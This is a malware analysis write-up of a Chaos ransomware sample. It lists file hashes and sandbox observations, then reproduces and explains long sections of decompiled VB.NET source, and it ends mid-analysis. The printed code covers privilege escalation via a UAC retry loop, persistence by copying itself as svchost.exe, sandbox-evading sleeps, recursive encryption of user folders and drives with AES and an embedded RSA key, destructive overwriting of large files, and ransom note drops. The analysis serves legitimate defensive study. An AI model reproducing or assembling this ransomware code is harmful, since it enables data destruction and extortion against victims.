Chaos Ransomware family
File Informations
| Attribut | Détail |
|---|---|
| Type de fichier | PE32 executable (GUI) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5 | 761E82385AC656CDB40C5B9189AB0CF2 |
| SHA1 | F5E22AEDB5435AF95D2E76ABD348661909526437 |
| SHA256 | B902F48739FA84BE97815B796681A7B337C7BBCAD14D436AEB6BA93B9FE5AEBD |
| SSDEEP | 6144:pdr9vlTixqewT/IDI32oQqDVJ2r1lXohOBkWTXd7umpq:HmxIIM2ojJ2r1lYhOBkWTphpq |
| Creation Time | 2023-11-23 01:59:44 UTC |
Analyse information from ANY.RUN
Firstly, the ransomware.exe process (PID 2980) self-restarts using svchost.exe, enabling it to gain privileged rights and re-register under PID 2848.


It copy the current executable to a specified location and attempt to run it with administrative privileges.
Private Shared processName As String = "svchost.exe"
Private Shared Sub copyResistForAdmin(processName As String)
Dim friendlyName As String = AppDomain.CurrentDomain.FriendlyName
Dim location As String = Assembly.GetExecutingAssembly().Location
Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\" + friendlyName
Dim text As String = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\"
Dim text2 As String = text + processName
Dim processStartInfo As ProcessStartInfo = New ProcessStartInfo(text2) With { .UseShellExecute = True, .Verb = "runas", .WindowStyle = ProcessWindowStyle.Normal, .WorkingDirectory = text }
Dim process As Process = New Process()
process.StartInfo = processStartInfo
If friendlyName <> processName OrElse location <> text2 Then
If Not File.Exists(text2) Then
File.Copy(friendlyName, text2)
Try
Process.Start(processStartInfo)
Environment.[Exit](1)
Return
Catch ex As Win32Exception
If ex.NativeErrorCode = 1223 Then
Program.copyResistForAdmin(processName)
End If
Return
End Try
End If
Try
File.Delete(text2)
Thread.Sleep(200)
File.Copy(friendlyName, text2)
Catch
End Try
Try
Process.Start(processStartInfo)
Environment.[Exit](1)
Catch ex2 As Win32Exception
If ex2.NativeErrorCode = 1223 Then
Program.copyResistForAdmin(processName)
End If
End Try
End If
End Sub
-
Getting Basic Information:
- Retrieves the name of the current executable (
friendlyName). - Gets the location of the currently executing assembly (
location). - Defines paths in the Startup folder and Application Data folder.
- Retrieves the name of the current executable (
-
Preparing to Copy and Execute:
- Constructs the path for the new executable in the Application Data folder (
text2). - Sets up a
ProcessStartInfoobject to run the new executable. This includes running it with administrative privileges (runas).
- Constructs the path for the new executable in the Application Data folder (
-
Copying and Executing:
- Checks if the current executable is different from the target executable. If so, it proceeds.
- If the target executable (
text2) doesn’t exist, it copies the current executable there and tries to start it. If it fails due to a specific Windows exception (error code 1223, typically indicating the user declined the UAC prompt), it recursively calls itself. - Tries to delete the existing target executable, waits briefly, and copies the current executable again. If this fails, the catch block ignores the error.
- Attempts to start the process again and exits the current environment if successful.
-
Error Handling:
- Includes handling for
Win32Exception, particularly for error code 1223, suggesting UAC denial. In this case, the function calls itself recursively.
- Includes handling for
The malware appears to impact a significant number of files by either creating, modifying, or renaming them.

The two screenshots depict a file being renamed, while its content remains encrypted. We will examine the source code to understand how this process is carried out.


We also have a file named read_it.txt with a ransomware note. This file seems to be generated in every folder.

We will now study the code
Code Analyze
The Entry Point
Private Shared processName As String = "svchost.exe"
Private Shared Sub Main(args As String())
If Program.AlreadyRunning() Then
Environment.[Exit](1)
End If
If Program.checkSleep Then
Program.sleepOutOfTempFolder()
End If
If Program.checkAdminPrivilage Then
Program.copyResistForAdmin(Program.processName)
ElseIf Program.checkCopyRoaming Then
Program.copyRoaming(Program.processName)
End If
If Program.checkStartupFolder Then
Program.addLinkToStartup()
End If
Program.lookForDirectories()
If Program.checkAdminPrivilage Then
If Program.checkdeleteShadowCopies Then
Program.deleteShadowCopies()
End If
If Program.checkdisableRecoveryMode Then
Program.disableRecoveryMode()
End If
If Program.checkdeleteBackupCatalog Then
Program.deleteBackupCatalog()
End If
End If
If Program.checkSpread Then
Program.spreadIt(Program.spreadName)
End If
Program.addAndOpenNote()
Program.SetWallpaper(Program.base64Image)
New Thread(Sub()
Program.Run()
End Sub).Start()
End Sub
We will try to detail each of the points.
AlreadyRunning
Private Shared Function AlreadyRunning() As Boolean
Dim processes As Process() = Process.GetProcesses()
Dim currentProcess As Process = Process.GetCurrentProcess()
For Each process As Process In processes
Try
If process.Modules(0).FileName = Assembly.GetExecutingAssembly().Location AndAlso currentProcess.Id <> process.Id Then
Return True
End If
Catch ex As Exception
End Try
Next
Return False
End Function
This code defines a function named AlreadyRunning, which is designed to determine if an instance of the current application is already running on the system. Here’s a detailed explanation of what this code does:
-
Function Declaration:
Private Shared Function AlreadyRunning() As Booleandeclares a private and shared (static in C# terms) function that returns a Boolean value (TrueorFalse). -
Getting All Running Processes:
Dim processes As Process() = Process.GetProcesses()retrieves an array of all processes currently running on the computer. -
Getting the Current Process:
Dim currentProcess As Process = Process.GetCurrentProcess()gets a reference to the current process (i.e., the application executing this code). -
Looping Through Each Process: The loop
For Each process As Process In processesiterates through each process in the list of processes obtained earlier. -
Comparing Processes: Inside the loop, the code attempts to compare the main module (executable) of the process being iterated with that of the current process:
process.Modules(0).FileNamerefers to the file path of the executable of the process being iterated.Assembly.GetExecutingAssembly().Locationrefers to the file path of the executable of the current process.
-
Checking Process Identity and Uniqueness: The code checks if the process being iterated is the same as the current process (by comparing their executable paths) and also ensures it is not the same process by comparing their IDs (
Id). -
Exception Handling: The
Try...Catchblock is used to handle any exceptions that might occur when accessing the modules of the process (for example, if the process does not have the necessary rights to access this information). -
Returning the Value: If a matching process is found, the function returns
True, indicating that another instance of the application is already running. If no matching process is found, the function returnsFalse.
In summary, this function is used to check if another instance of the application is already running on the system.
sleepOutOfTempFolder
Private Shared Sub sleepOutOfTempFolder()
Dim directoryName As String = Path.GetDirectoryName(Assembly.GetEntryAssembly().Location)
Dim folderPath As String = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData)
If directoryName <> folderPath Then
Thread.Sleep(Program.sleepTextbox * 1000)
End If
End Sub
This code defines a private shared subroutine named sleepOutOfTempFolder. The purpose of this subroutine is to pause the execution of the program for a specified duration if the directory in which the executing assembly is located is different from the system’s Application Data folder.
-
Obtaining the Directory of the Executing Assembly:
Dim directoryName As String = Path.GetDirectoryName(Assembly.GetEntryAssembly().Location)retrieves the directory path of the entry assembly (the executable that started the application).Assembly.GetEntryAssembly().Locationgets the full path of the executable, andPath.GetDirectoryNameextracts the directory part of this path.
-
Retrieving the Application Data Folder Path:
Dim folderPath As String = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData)retrieves the path to the Application Data folder for the current user. This is a standard folder used to store application-specific data.
-
Comparison and Conditional Sleep:
- The
Ifstatement checks if the directory of the executing assembly (directoryName) is different from the Application Data folder (folderPath). If they are not the same (directoryName <> folderPath), it means the application is not running from the Application Data folder. - Inside the
Ifblock,Thread.Sleep(Program.sleepTextbox * 1000)is called. This pauses the executing thread for a specified number of seconds. The duration of the sleep is determined by the value ofProgram.sleepTextbox(presumably a static variable or property defined elsewhere in theProgramclass), multiplied by 1000 to convert it from seconds to milliseconds (sinceThread.Sleepexpects a duration in milliseconds).
- The
In summary, the sleepOutOfTempFolder subroutine causes the program to pause for a certain duration if it is running from a location other than the Application Data folder. The actual duration of the pause depends on the value set in Program.sleepTextbox.
copyRoaming
Private Shared processName As String = "svchost.exe"
Private Shared Sub copyRoaming(processName As String)
Dim friendlyName As String = AppDomain.CurrentDomain.FriendlyName
Dim location As String = Assembly.GetExecutingAssembly().Location
Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\" + friendlyName
Dim text As String = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\"
Dim text2 As String = text + processName
If friendlyName <> processName OrElse location <> text2 Then
If Not File.Exists(text2) Then
File.Copy(friendlyName, text2)
Dim processStartInfo As ProcessStartInfo = New ProcessStartInfo(text2)
processStartInfo.WorkingDirectory = text
If New Process() With { .StartInfo = processStartInfo }.Start() Then
Environment.[Exit](1)
Return
End If
Else
Try
File.Delete(text2)
Thread.Sleep(200)
File.Copy(friendlyName, text2)
Catch
End Try
Dim processStartInfo2 As ProcessStartInfo = New ProcessStartInfo(text2)
processStartInfo2.WorkingDirectory = text
If New Process() With { .StartInfo = processStartInfo2 }.Start() Then
Environment.[Exit](1)
End If
End If
End If
End Sub
This code defines a private shared subroutine named copyRoaming. Its purpose is to copy the current executable to a specific location and potentially start a new process from that location :
-
Obtaining the Name and Location of the Current Assembly:
Dim friendlyName As String = AppDomain.CurrentDomain.FriendlyNamegets the name of the currently running application.Dim location As String = Assembly.GetExecutingAssembly().Locationgets the path of the current executable.
-
Path Definitions:
- The user’s startup path is constructed but not used:
Environment.GetFolderPath(Environment.SpecialFolder.Startup) + "\" + friendlyName. Dim text As String = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\"sets the path to the user’s Application Data folder.Dim text2 As String = text + processNamecreates a full path for a potential copy of the executable.
- The user’s startup path is constructed but not used:
-
Checking and Copying the Executable:
- The condition
If friendlyName <> processName OrElse location <> text2checks if the current name or location of the executable differs from the targeted ones. If Not File.Exists(text2)checks if the target executable already exists. If not, it is copied over, and a new process is started.- If the file exists, it is deleted and recreated, then a new process is started from this file.
- The condition
-
Starting a New Process:
Dim processStartInfo As ProcessStartInfo = New ProcessStartInfo(text2)creates a configuration to start a new process.processStartInfo.WorkingDirectory = textsets the working directory for the new process.New Process() With { .StartInfo = processStartInfo }creates a new process, and if the start is successful,Environment.[Exit](1)terminates the current process.
In summary, this subroutine attempts to copy the current executable to the user’s application data folder and start a new process from there. This might be used for persistence techniques, where a software wants to ensure it remains active or restarts after a system reboot.
lookForDirectories
Many points in this section.
Private Shared Sub lookForDirectories()
For Each driveInfo As DriveInfo In DriveInfo.GetDrives()
If driveInfo.ToString() <> "C:\" Then
Program.encryptDirectory(driveInfo.ToString())
End If
Next
Dim text As String = Program.userDir + Program.userName + "\Desktop"
Dim text2 As String = Program.userDir + Program.userName + "\Links"
Dim text3 As String = Program.userDir + Program.userName + "\Contacts"
Dim text4 As String = Program.userDir + Program.userName + "\Desktop"
Dim text5 As String = Program.userDir + Program.userName + "\Documents"
Dim text6 As String = Program.userDir + Program.userName + "\Downloads"
Dim text7 As String = Program.userDir + Program.userName + "\Pictures"
Dim text8 As String = Program.userDir + Program.userName + "\Music"
Dim text9 As String = Program.userDir + Program.userName + "\OneDrive"
Dim text10 As String = Program.userDir + Program.userName + "\Saved Games"
Dim text11 As String = Program.userDir + Program.userName + "\Favorites"
Dim text12 As String = Program.userDir + Program.userName + "\Searches"
Dim text13 As String = Program.userDir + Program.userName + "\Videos"
Program.encryptDirectory(text)
Program.encryptDirectory(text2)
Program.encryptDirectory(text3)
Program.encryptDirectory(text4)
Program.encryptDirectory(text5)
Program.encryptDirectory(text6)
Program.encryptDirectory(text7)
Program.encryptDirectory(text8)
Program.encryptDirectory(text9)
Program.encryptDirectory(text10)
Program.encryptDirectory(text11)
Program.encryptDirectory(text12)
Program.encryptDirectory(text13)
Program.encryptDirectory(Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData))
Program.encryptDirectory(Environment.GetFolderPath(Environment.SpecialFolder.CommonDocuments))
Program.encryptDirectory(Environment.GetFolderPath(Environment.SpecialFolder.CommonPictures))
Program.encryptDirectory(Environment.GetFolderPath(Environment.SpecialFolder.CommonMusic))
Program.encryptDirectory(Environment.GetFolderPath(Environment.SpecialFolder.CommonVideos))
Program.encryptDirectory(Environment.GetFolderPath(Environment.SpecialFolder.CommonDesktopDirectory))
End Sub
It will scan specific directories and iterates through all available drives on a system and applies a specific action to each, except for the drive “C:”.
encryptDirectory
Private Shared Sub encryptDirectory(location As String)
Try
Dim files As String() = Directory.GetFiles(location)
Dim flag As Boolean = True
For i As Integer = 0 To files.Length - 1
Try
Dim extension As String = Path.GetExtension(files(i))
Dim fileName As String = Path.GetFileName(files(i))
If Array.Exists(Of String)(Program.validExtensions, Function(E As String) E = extension.ToLower()) AndAlso fileName <> Program.droppedMessageTextbox Then
Dim fileInfo As FileInfo = New FileInfo(files(i))
fileInfo.Attributes = FileAttributes.Normal
If fileInfo.Length < 2117152L Then
If Program.encryptionAesRsa Then
Program.EncryptFile(files(i))
End If
ElseIf fileInfo.Length > 200000000L Then
Dim random As Random = New Random()
Dim num As Integer = random.[Next](200000000, 300000000)
Dim [string] As String = Encoding.UTF8.GetString(Program.random_bytes(num))
File.WriteAllText(files(i), Program.randomEncode([string]))
File.Move(files(i), files(i) + "." + Program.RandomStringForExtension(4))
Else
Dim string2 As String = Encoding.UTF8.GetString(Program.random_bytes(Convert.ToInt32(fileInfo.Length) / 4))
File.WriteAllText(files(i), Program.randomEncode(string2))
File.Move(files(i), files(i) + "." + Program.RandomStringForExtension(4))
End If
If flag Then
flag = False
File.WriteAllLines(location + "/" + Program.droppedMessageTextbox, Program.messages)
End If
End If
Catch
End Try
Next
Dim directories As String() = Directory.GetDirectories(location)
For j As Integer = 0 To directories.Length - 1
Program.encryptDirectory(directories(j))
Next
Catch ex As Exception
End Try
End Sub
It appears to be designed to encrypt files in a specific directory and its subdirectories.
-
Getting Files in the Directory:
Dim files As String() = Directory.GetFiles(location)retrieves all the files in the specified directory.
-
Looping Through Files:
- The code loops through each file in the directory.
-
Checking File Extensions:
If Array.Exists(Of String)(Program.validExtensions, Function(E As String) E = extension.ToLower())checks if the file’s extension is in the list of valid extensions.
-
Encrypting Files:
- If the file size is below a certain limit (
2117152L), the file is encrypted using a specific method (Program.EncryptFile). - For files larger than
200000000L, the file is replaced with a set of random data. - For files of intermediate size, a portion of the content is replaced with random data.
- If the file size is below a certain limit (
-
Renaming Encrypted Files:
- The encrypted or altered files are renamed with a new, randomly generated extension.
-
Adding a Message in the Directory:
- A message is written in the directory after encrypting the first file.
-
Encrypting Subdirectories:
- The same procedure is applied recursively to subdirectories.
Encrypting Files
This code performs different actions on files based on their size:
-
For Small Files (< 2,117,152 bytes):
If fileInfo.Length < 2117152Lchecks if the file size is smaller than approximately 2.1 MB.- If
Program.encryptionAesRsaisTrue, it indicates that an encryption condition is enabled.Program.EncryptFile(files(i))is then called to encrypt the file.
-
For Very Large Files (> 200,000,000 bytes):
ElseIf fileInfo.Length > 200000000Ldeals with files larger than 200 MB.- A
Randomobject is created to generate random numbers. Dim num As Integer = random.[Next](200000000, 300000000)generates a random number between 200 and 300 million, which determines the size of the random data to generate.Dim [string] As String = Encoding.UTF8.GetString(Program.random_bytes(num))converts the generated random bytes into a UTF-8 string.File.WriteAllText(files(i), Program.randomEncode([string]))writes this random string to the file, effectively replacing its content.File.Move(files(i), files(i) + "." + Program.RandomStringForExtension(4))renames the file with a new random extension.
-
For Medium-Sized Files:
- If the file size is between 2.1 MB and 200 MB, a part of its content is replaced with random data.
Dim string2 As String = Encoding.UTF8.GetString(Program.random_bytes(Convert.ToInt32(fileInfo.Length) / 4))generates a random string about one quarter the size of the file.- The file is then altered and renamed in the same way as for the larger files.
-
Adding a Message in the Directory:
- If
flagisTrue(which seems to be the case for the first file processed), the code writes a set of lines (Program.messages) to a new file in the directory. This file has the name contained inProgram.droppedMessageTextbox. flagis then set toFalseto prevent adding the same message multiple times.
- If
Small Files Encrypting Process
Public Shared Sub EncryptFile(file As String)
Dim array As Byte() = File.ReadAllBytes(file)
Dim text As String = Program.CreatePassword(20)
Dim bytes As Byte() = Encoding.UTF8.GetBytes(text)
Dim array2 As Byte() = Program.AES_Encrypt(array, bytes)
File.WriteAllText(file, "<EncryptedKey>" + Program.RSAEncrypt(text, Program.rsaKey()) + "<EncryptedKey>" + Convert.ToBase64String(array2))
File.Move(file, file + "." + Program.RandomStringForExtension(4))
End Sub
Public Shared Function CreatePassword(length As Integer) As String
Dim stringBuilder As StringBuilder = New StringBuilder()
Dim random As Random = New Random()
While True
Dim num As Integer = 0
Dim num2 As Integer = length
length = num2 - 1
If num >= num2 Then
Exit For
End If
stringBuilder.Append("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/"(random.[Next]("abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ1234567890*!=&?&/".Length)))
End While
Return stringBuilder.ToString()
End Function
Public Shared Function AES_Encrypt(bytesToBeEncrypted As Byte(), passwordBytes As Byte()) As Byte()
Dim array As Byte() = Nothing
Dim array2 As Byte() = New Byte() { 1, 2, 3, 4, 5, 6, 7, 8 }
Using memoryStream As MemoryStream = New MemoryStream()
Using rijndaelManaged As RijndaelManaged = New RijndaelManaged()
rijndaelManaged.KeySize = 256
rijndaelManaged.BlockSize = 128
Dim rfc2898DeriveBytes As Rfc2898DeriveBytes = New Rfc2898DeriveBytes(passwordBytes, array2, 1000)
rijndaelManaged.Key = rfc2898DeriveBytes.GetBytes(rijndaelManaged.KeySize / 8)
rijndaelManaged.IV = rfc2898DeriveBytes.GetBytes(rijndaelManaged.BlockSize / 8)
rijndaelManaged.Mode = CipherMode.CBC
Using cryptoStream As CryptoStream = New CryptoStream(memoryStream, rijndaelManaged.CreateEncryptor(), CryptoStreamMode.Write)
cryptoStream.Write(bytesToBeEncrypted, 0, bytesToBeEncrypted.Length)
cryptoStream.Close()
End Using
array = memoryStream.ToArray()
End Using
End Using
Return array
End Function
Public Shared Function RSAEncrypt(textToEncrypt As String, publicKeyString As String) As String
Dim bytes As Byte() = Encoding.UTF8.GetBytes(textToEncrypt)
Dim text2 As String
Using rsacryptoServiceProvider As RSACryptoServiceProvider = New RSACryptoServiceProvider(1024)
Try
rsacryptoServiceProvider.FromXmlString(publicKeyString.ToString())
Dim array As Byte() = rsacryptoServiceProvider.Encrypt(bytes, True)
Dim text As String = Convert.ToBase64String(array)
text2 = text
Finally
rsacryptoServiceProvider.PersistKeyInCsp = False
End Try
End Using
Return text2
End Function
Public Shared Function rsaKey() As String
Dim stringBuilder As StringBuilder = New StringBuilder()
stringBuilder.AppendLine("<?xml version=""1.0"" encoding=""utf-16""?>")
stringBuilder.AppendLine("<RSAParameters xmlns:xsd=""http://www.w3.org/2001/XMLSchema"" xmlns:xsi=""http://www.w3.org/2001/XMLSchema-instance"">")
stringBuilder.AppendLine(" <Exponent>AQAB</Exponent>")
stringBuilder.AppendLine(" <Modulus>5npxENgr574KdDbklR5yNt0QvGv5s5Jq1ND9rVml02X0ieOSHV02/2cJe8zYhwwhiMmIs6YM45fl/m1G2ge7wDQoTW92nML/OTygPHW9JICE4JN2rPe3kavESu9Xpsp/hdR/MwlTS8hxt6I3k37+CIrVWffiiw1mLZF7cnJN6NE=</Modulus>")
stringBuilder.AppendLine("</RSAParameters>")
Return stringBuilder.ToString()
End Function
This code contains several methods that work together to encrypt a file. Here’s a detailed explanation of each method:
-
EncryptFileMethod:- This method takes a file path as a parameter.
- It first reads all bytes of the file:
Dim array As Byte() = File.ReadAllBytes(file). - Then, it generates a random 20-character password using
Program.CreatePassword(20). - This password is converted into bytes (
Encoding.UTF8.GetBytes(text)). - The file’s data is encrypted using AES with this key:
Program.AES_Encrypt(array, bytes). - The file is then rewritten with the RSA-encrypted key (
Program.RSAEncrypt(text, Program.rsaKey())) and the AES-encrypted data, both encoded in base64. - Finally, the file is renamed with a new random extension.
-
CreatePasswordMethod:- Generates a random password of the specified length.
- Uses a
Randominstance to select random characters from a predefined string.
-
AES_EncryptMethod:- Encrypts the provided bytes (
bytesToBeEncrypted) using the AES algorithm. - Uses
RijndaelManagedwith a 256-bit key size and CBC encryption mode. - The key and IV (initialization vector) are generated from the password bytes using
Rfc2898DeriveBytes.
- Encrypts the provided bytes (
-
RSAEncryptMethod:- Encrypts a string using RSA with a public key.
- Converts the string to bytes, encrypts it with RSA, then encodes the result in base64.
-
rsaKeyMethod:- Returns an RSA public key as an XML string.
This code combines AES encryption for the file’s data and RSA encryption for the AES key.
Medium-Sized Files Encrypting Process
Dim string2 As String = Encoding.UTF8.GetString(Program.random_bytes(Convert.ToInt32(fileInfo.Length) / 4))
File.WriteAllText(files(i), Program.randomEncode(string2))
File.Move(files(i), files(i) + "." + Program.RandomStringForExtension(4))
Public Shared Function random_bytes(length As Integer) As Byte()
Dim random As Random = New Random()
length += 1
Dim array As Byte() = New Byte(length - 1) {}
random.NextBytes(array)
Return array
End Function
Public Shared Function randomEncode(plainText As String) As String
Dim bytes As Byte() = Encoding.UTF8.GetBytes(plainText)
Return String.Concat(New String() { "<EncyptedKey>", Program.Base64EncodeString(Program.RandomString(41)), "<EncyptedKey> ", Program.RandomString(2), Convert.ToBase64String(bytes) })
End Function
Public Shared Function Base64EncodeString(plainText As String) As String
Dim bytes As Byte() = Encoding.UTF8.GetBytes(plainText)
Return Convert.ToBase64String(bytes)
End Function
Public Shared Function RandomString(length As Integer) As String
Dim stringBuilder As StringBuilder = New StringBuilder()
For i As Integer = 0 To length - 1
Dim c As Char = "abcdefghijklmnopqrstuvwxyz0123456789"(Program.random.[Next](0, "abcdefghijklmnopqrstuvwxyz0123456789".Length))
stringBuilder.Append(c)
Next
Return stringBuilder.ToString()
End Function
File Manipulation
-
Generating a Random String Based on File Size:
Dim string2 As String = Encoding.UTF8.GetString(Program.random_bytes(Convert.ToInt32(fileInfo.Length) / 4)): This line converts one quarter of the file’s size (fileInfo.Length / 4) into an array of random bytes, and then into a UTF-8 string.
-
Rewriting and Renaming the File:
File.WriteAllText(files(i), Program.randomEncode(string2)): Rewrites the file with the content returned by therandomEncodemethod.File.Move(files(i), files(i) + "." + Program.RandomStringForExtension(4)): Renames the file by adding a new randomly generated extension.
String Processing Methods
-
random_bytesFunction:- Generates an array of random bytes of the specified length using
Random.NextBytes. - Returns this byte array.
- Generates an array of random bytes of the specified length using
-
randomEncodeFunction:- Encodes the input string (
plainText) into UTF-8 bytes, then into a base64 string. - Returns a concatenated string with random elements and the base64-encoded
plainText. It includes tags<EncyptedKey>and random strings, both a 41-character long base64-encoded string and a 2-character random string.
- Encodes the input string (
-
Base64EncodeStringFunction:- Converts the input string (
plainText) into UTF-8 bytes and then encodes these bytes into a base64 string.
- Converts the input string (
-
RandomStringFunction:- Generates a random alphanumeric string of the specified length.
Analysis
This code appears to be part of a file manipulation process, potentially for obfuscation or encryption purposes. Files are modified to contain random data and are renamed.
Very Large Files Encrypting Process
Dim random As Random = New Random()
Dim num As Integer = random.[Next](200000000, 300000000)
Dim [string] As String = Encoding.UTF8.GetString(Program.random_bytes(num))
File.WriteAllText(files(i), Program.randomEncode([string]))
File.Move(files(i), files(i) + "." + Program.RandomStringForExtension(4))
Public Shared Function random_bytes(length As Integer) As Byte()
Dim random As Random = New Random()
length += 1
Dim array As Byte() = New Byte(length - 1) {}
random.NextBytes(array)
Return array
End Function
Public Shared Function randomEncode(plainText As String) As String
Dim bytes As Byte() = Encoding.UTF8.GetBytes(plainText)
Return String.Concat(New String() { "<EncyptedKey>", Program.Base64EncodeString(Program.RandomString(41)), "<EncyptedKey> ", Program.RandomString(2), Convert.ToBase64String(bytes) })
End Function
Public Shared Function Base64EncodeString(plainText As String) As String
Dim bytes As Byte() = Encoding.UTF8.GetBytes(plainText)
Return Convert.ToBase64String(bytes)
End Function
